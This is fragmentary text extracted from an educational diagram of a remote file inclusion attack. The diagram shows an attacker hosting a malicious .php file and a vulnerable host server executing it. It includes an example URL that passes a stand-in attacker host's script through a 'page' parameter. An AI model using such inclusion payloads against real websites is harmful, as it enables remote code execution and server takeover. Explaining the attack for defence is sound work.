 1
2
3
5
HACKER
SERVER
3. Hacker uploads malicious .php
file to hacker-controlled server
and attempts to locate script
using same method as step 2.
4
4. Malicious .php file is located
and host server executes
remote server-side code from
hacker-controlled server.
3
hacker.php
HACKER
SERVER
filename.php --> https://hacksite.com/hacker.php
https://example.com/?page=https://hacksite.com/hacker.php